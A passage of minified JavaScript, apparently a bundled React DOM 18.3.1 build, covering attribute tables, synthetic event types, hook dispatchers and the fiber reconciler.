e._reactRootContainer?(Rn(function(){Rl(null,null,e,!1,function(){e._reactRootContainer=null,e[He]=null})}),!0):!1},Fc,Ic=function(e,n,t,r){if(!Tl(t))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Rl(e,n,t,!1,r)},Dc="18.3.1-next-f1338f8080-20240426";var Mc=Jc(()=>{Ca=hn(dt(),1),U=hn(wi(),1);Na=new Set,Wt={};Qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ho=Object.prototype.hasOwnProperty,vd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ki={},Si={};q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){q[e]=new ue(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];q[n]=new ue(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){q[e]=new ue(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){q[e]=new ue(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){q[e]=new ue(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){q[e]=new ue(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){q[e]=new ue(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){q[e]=new ue(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){q[e]=new ue(e,5,!1,e.toLowerCase(),null,!1,!1)});cu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!1,!1)});q.xlinkHref=new ue("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!0,!0)});Xe=Ca.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),An=Symbol.for("react.portal"),$n=Symbol.for("react.fragment"),pu=Symbol.for("react.strict_mode"),yo=Symbol.for("react.profiler"),Pa=Symbol.for("react.provider"),za=Symbol.for("react.context"),mu=Symbol.for("react.forward_ref"),go=Symbol.for("react.suspense"),wo=Symbol.for("react.suspense_list"),vu=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),La=Symbol.for("react.offscreen"),Ei=Symbol.iterator;W=Object.assign;Ct=Array.isArray;Ma=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{Er=Er||document.createElement("div"),Er.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=Er.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Ft={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ed=["Webkit","ms","Moz","O"];Object.keys(Ft).forEach(function(e){Ed.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ft[n]=Ft[e]})});_d=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Qe)try{gn={},Object.defineProperty(gn,"passive",{get:function(){Ro=!0}}),window.addEventListener("test",gn,gn),window.removeEventListener("test",gn,gn)}catch(e){Ro=!1}Nd={onError:function(e){It=!0,Gr=e}};Ya=U.unstable_scheduleCallback,Ti=U.unstable_cancelCallback,Td=U.unstable_shouldYield,Rd=U.unstable_requestPaint,Q=U.unstable_now,Fd=U.unstable_getCurrentPriorityLevel,yu=U.unstable_ImmediatePriority,Xa=U.unstable_UserBlockingPriority,Jr=U.unstable_NormalPriority,Id=U.unstable_LowPriority,Ga=U.unstable_IdlePriority;Le=Math.clz32?Math.clz32:Ud,Md=Math.log,Od=Math.LN2;Nr=[],Ht=new Map,Kt=new Map,je=[],Wd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");bn=Xe.ReactCurrentBatchConfig;st={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Eu=ve(st),lr=W({},st,{view:0,detail:0}),Yd=ve(lr),yl=W({},lr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:_u,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==wt&&(wt&&e.type==="mousemove"?(bl=e.screenX-wt.screenX,eo=e.screenY-wt.screenY):eo=bl=0,wt=e),bl},movementY:function(e){return"movementY"in e?e.movementY:eo}}),Di=ve(yl),Xd=W({},yl,{dataTransfer:0}),Gd=ve(Xd),Zd=W({},lr,{relatedTarget:0}),no=ve(Zd),Jd=W({},st,{animationName:0,elapsedTime:0,pseudoElement:0}),qd=ve(Jd),xd=W({},st,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jd=ve(xd),bd=W({},st,{data:0}),Mi=ve(bd),ep={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},np={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};lp=W({},lr,{key:function(e){if(e.key){var n=ep[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?np[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:_u,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),op=ve(lp),up=W({},yl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Oi=ve(up),ip=W({},lr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:_u}),ap=ve(ip),sp=W({},st,{propertyName:0,elapsedTime:0,pseudoElement:0}),cp=ve(sp),fp=W({},yl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),dp=ve(fp),pp=[9,13,27,32],Cu=Qe&&"CompositionEvent"in window;Qe&&"documentMode"in document&&(Dt=document.documentMode);mp=Qe&&"TextEvent"in window&&!Dt,rs=Qe&&(!Cu||Dt&&8<Dt&&11>=Dt),Ui=String.fromCharCode(32);yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Qe){if(Qe){if(zt="oninput"in document,!zt)Ar=document.createElement("div"),Ar.setAttribute("oninput","return;"),zt=typeof Ar.oninput==="function";Pt=zt}else Pt=!1;is=Pt&&(!document.documentMode||9<document.documentMode)}Re=typeof Object.is==="function"?Object.is:Cp;Pp=Qe&&"documentMode"in document&&11>=document.documentMode;Qn={animationend:zr("Animation","AnimationEnd"),animationiteration:zr("Animation","AnimationIteration"),animationstart:zr("Animation","AnimationStart"),transitionend:zr("Transition","TransitionEnd")},to={},fs={};Qe&&(fs=document.createElement("div").style,("AnimationEvent"in window)||(delete Qn.animationend.animation,delete Qn.animationiteration.animation,delete Qn.animationstart.animation),("TransitionEvent"in window)||delete Qn.transitionend.transition);ds=wl("animationend"),ps=wl("animationiteration"),ms=wl("animationstart"),vs=wl("transitionend"),hs=new Map,Hi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Lt=0;Lt<Hi.length;Lt++)Tt=Hi[Lt],Vo=Tt.toLowerCase(),Ao=Tt[0].toUpperCase()+Tt.slice(1),pn(Vo,"on"+Ao);pn(ds,"onAnimationEnd");pn(ps,"onAnimationIteration");pn(ms,"onAnimationStart");pn("dblclick","onDoubleClick");pn("focusin","onFocus");pn("focusout","onBlur");pn(vs,"onTransitionEnd");tt("onMouseEnter",["mouseout","mouseover"]);tt("onMouseLeave",["mouseout","mouseover"]);tt("onPointerEnter",["pointerout","pointerover"]);tt("onPointerLeave",["pointerout","pointerover"]);Fn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Fn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Fn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Fn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Rt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),zp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rt));Lr="_reactListening"+Math.random().toString(36).slice(2);Lp=/\r\n?/g,Tp=/\u0000|\uFFFD/g;Qo=typeof setTimeout==="function"?setTimeout:void 0,Rp=typeof clearTimeout==="function"?clearTimeout:void 0,Gi=typeof Promise==="function"?Promise:void 0,Fp=typeof queueMicrotask==="function"?queueMicrotask:typeof Gi<"u"?function(e){return Gi.resolve(null).then(e).catch(Ip)}:Qo;ct=Math.random().toString(36).slice(2),Me="__reactFiber$"+ct,qt="__reactProps$"+ct,He="__reactContainer$"+ct,Ho="__reactEvents$"+ct,Dp="__reactListeners$"+ct,Mp="__reactHandles$"+ct;Ko=[];dn={},ne=mn(dn),se=mn(!1),Pn=dn;Yn=[],ye=[];Up=Xe.ReactCurrentBatchConfig;ot=Cs(!0),Ns=Cs(!1),ol=mn(null);ur={},Ue=mn(ur),xt=mn(ur),jt=mn(ur);A=mn(0);io=[];Wr=Xe.ReactCurrentDispatcher,ao=Xe.ReactCurrentBatchConfig;cl={readContext:Se,useCallback:j,useContext:j,useEffect:j,useImperativeHandle:j,useInsertionEffect:j,useLayoutEffect:j,useMemo:j,useReducer:j,useRef:j,useState:j,useDebugValue:j,useDeferredValue:j,useTransition:j,useMutableSource:j,useSyncExternalStore:j,useId:j,unstable_isNewReconciler:!1},Bp={readContext:Se,useCallback:function(e,n){return De().memoizedState=[e,n===void 0?null:n],e},useContext:Se,useEffect:ra,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Br(4194308,4,$s.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Br(4194308,4,e,n)},useInsertionEffect:function(e,n){return Br(4,2,e,n)},useMemo:function(e,n){var t=De();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=De();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=$p.bind(null,$,e),[r.memoizedState,e]},useRef:function(e){var n=De();return e={current:e},n.memoizedState=e},useState:ta,useDebugValue:Bu,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=ta(!1),n=e[0];return e=Ap.bind(null,e[1]),De().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=$,l=De();if(O){if(t===void 0)throw Error(w(407));t=t()}else{if(t=n(),G===null)throw Error(w(349));(Ln&30)!==0||Fs(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ra(Ds.bind(null,r,o,e),[e]),r.flags|=2048,nr(9,Is.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=De(),n=G.identifierPrefix;if(O){var t=We,r=$e;t=(r&~(1<<32-Le(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=bt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Vp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Qp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:so,useRef:Us,useState:function(){return so(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return Hs(n,K.memoizedState,e)},useTransition:function(){var e=so(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1},Hp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:co,useRef:Us,useState:function(){return co(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return K===null?n.memoizedState=e:Hs(n,K.memoizedState,e)},useTransition:function(){var e=co(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1};_l={isMounted:function(e){return(e=e._reactInternals)?In(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=oe(),r=sn(e),l=Be(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=un(e,l,r),n!==null&&(Te(n,e,r,t),$r(n,e,r))}};Kp=typeof WeakMap==="function"?WeakMap:Map;Yp=Xe.ReactCurrentOwner;bo={dehydrated:null,treeContext:null,retryLane:0};rc=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};nu=function(){};lc=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,_n(Ue.current);var o=null;switch(t){case"input":l=So(e,l),r=So(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=Co(e,l),r=Co(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=el)}Po(t,r);var u;t=null;for(f in l)if(!r.hasOwnProperty(f)&&l.hasOwnProperty(f)&&l[f]!=null)if(f==="style"){var i=l[f];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else f!=="dangerouslySetInnerHTML"&&f!=="children"&&f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&f!=="autoFocus"&&(Wt.hasOwnProperty(f)?o||(o=[]):(o=o||[]).push(f,null));for(f in r){var a=r[f];if(i=l!=null?l[f]:void 0,r.hasOwnProperty(f)&&a!==i&&(a!=null||i!=null))if(f==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(f,t)),t=a;else f==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(f,a)):f==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(f,""+a):f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&(Wt.hasOwnProperty(f)?(a!=null&&f==="onScroll"&&D("scroll",e),o||i===a||(o=[])):(o=o||[]).push(f,a))}t&&(o=o||[]).push("style",t);var f=o;if(n.updateQueue=f)n.flags|=4}};oc=function(e,n,t,r){t!==r&&(n.flags|=4)};qp=typeof WeakSet==="function"?WeakSet:Set;bp=Math.ceil,fl=Xe.ReactCurrentDispatcher,Hu=Xe.ReactCurrentOwner,ke=Xe.ReactCurrentBatchConfig,Jn=mn(0);yc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||se.current)ae=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return ae=!1,Gp(e,n,t);ae=(e.flags&131072)!==0?!0:!1}else ae=!1,O&&(n.flags&1048576)!==0&&Ss(n,ll,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Qr(e,n),e=n.pendingProps;var l=rt(n,ne.current);et(n,t),l=Au(null,n,r,e,l,t);var o=$u();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,ce(r)?(o=!0,tl(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Du(n),l.updater=_l,n.stateNode=l,l._reactInternals=n,Jo(n,r,e,t),n=jo(null,n,r,!0,o,t)):(n.tag=0,O&&o&&Pu(n),le(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Qr(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=a0(r),e=Ne(r,e),l){case 0:n=xo(null,n,r,e,t);break e;case 1:n=fa(null,n,r,e,t);break e;case 11:n=sa(null,n,r,e,t);break e;case 14:n=ca(null,n,r,Ne(r.type,e),t);break e}throw Error(w(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),xo(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),fa(e,n,r,l,t);case 3:e:{if(ec(n),e===null)throw Error(w(387));r=n.pendingProps,o=n.memoizedState,l=o.element,zs(e,n),il(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=it(Error(w(423)),n),n=da(e,n,r,t,l);break e}else if(r!==l){l=it(Error(w(424)),n),n=da(e,n,r,t,l);break e}else for(pe=on(n.stateNode.containerInfo.firstChild),me=n,O=!0,ze=null,t=Ns(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(lt(),r===l){n=Ye(e,n,t);break e}le(e,n,r,t)}n=n.child}return n;case 5:return Ls(n),e===null&&Xo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,Bo(r,l)?u=null:o!==null&&Bo(r,o)&&(n.flags|=32),bs(e,n),le(e,n,u,t),n.child;case 6:return e===null&&Xo(n),null;case 13:return nc(e,n,t);case 4:return Mu(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=ot(n,null,r,t):le(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),sa(e,n,r,l,t);case 7:return le(e,n,n.pendingProps,t),n.child;case 8:return le(e,n,n.pendingProps.children,t),n.child;case 12:return le(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,I(ol,r._currentValue),r._currentValue=u,o!==null)if(Re(o.value,u)){if(o.children===l.children&&!se.current){n=Ye(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Be(-1,t&-t),a.tag=2;var f=o.updateQueue;if(f!==null){f=f.shared;var y=f.pending;y===null?a.next=a:(a.next=y.next,y.next=a),f.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Go(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(w(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Go(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}le(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,et(n,t),l=Se(l),r=r(l),n.flags|=1,le(e,n,r,t),n.child;case 14:return r=n.type,l=Ne(r,n.pendingProps),l=Ne(r.type,l),ca(e,n,r,l,t);case 15:return xs(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),Qr(e,n),n.tag=1,ce(r)?(e=!0,tl(n)):e=!1,et(n,t),Zs(n,r,l),Jo(n,r,l,t),jo(null,n,r,!0,e,t);case 19:return tc(e,n,t);case 22:return js(e,n,t)}throw Error(w(156,n.tag))};Sc=typeof reportError==="function"?reportError:function(e){console.error(e)};Ll.prototype.render=ju.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(w(409));zl(e,n,null,null)};Ll.prototype.unmount=ju.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;Rn(function(){zl(null,e,null,null)}),n[He]=null}};Ll.prototype.unstable_scheduleHydration=function(e){if(e){var n=ja();e={blockedOn:null,target:e,priority:n};for(var t=0;t<je.length&&n!==0&&n<je[t].priority;t++);je.splice(t,0,e),t===0&&es(e)}};qa=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Nt(n.pendingLanes);t!==0&&(gu(n,t|1),fe(n,Q()),(T&6)===0&&(at=Q()+500,vn()))}break;case 13:Rn(function(){var r=Ke(e,1);if(r!==null){var l=oe();Te(r,e,1,l)}}),xu(e,1)}};wu=function(e){if(e.tag===13){var n=Ke(e,134217728);if(n!==null){var t=oe();Te(n,e,134217728,t)}xu(e,134217728)}};xa=function(e){if(e.tag===13){var n=sn(e),t=Ke(e,n);if(t!==null){var r=oe();Te(t,e,n,r)}xu(e,n)}};ja=function(){return F};ba=function(e,n){var t=F;try{return F=e,n()}finally{F=t}};To=function(e,n,t){switch(n){case"input":if(Eo(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=kl(r);if(!l)throw Error(w(90));Ra(r),Eo(r,l)}}}break;case"textarea":Ia(e,t);break;case"select":n=t.value,n!=null&&qn(e,!!t.multiple,n,!1)}};$a=Xu;Wa=Rn;p0={usingClientEntryPoint:!1,Events:[or,Hn,kl,Va,Aa,Xu]},Et={findFiberByHostInstance:Sn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},m0={bundleType:Et.bundleType,version:Et.version,rendererPackageName:Et.rendererPackageName,rendererConfig:Et.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Xe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Ha(e),e===null?null:e.stateNode},findFiberByHostInstance:Et.findFiberByHostInstance||f0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(Vn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Vn.isDisabled&&Vn.supportsFiber)try{hl=Vn.inject(m0),Oe=Vn}catch(e){}}Ec=p0,Fc=Xu});var Vc=sr((N0,Uc)=>{Mc();function Oc(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Oc)}catch(e){console.error(e)}}Oc(),Uc.exports=ei});var Ac=sr((h0)=>{var ir=hn(Vc(),1);h0.createRoot=ir.createRoot,h0.hydrateRoot=ir.hydrateRoot;var v0});var Bc=hn(dt(),1),Qc=hn(Ac(),1);var te=hn(dt(),1);var $c=hn(dt(),1),y0=Symbol.for("react.element"),g0=Symbol.for("react.fragment"),w0=Object.prototype.hasOwnProperty,k0=$c.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,S0={key:!0,ref:!0,__self:!0,__source:!0};function Wc(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 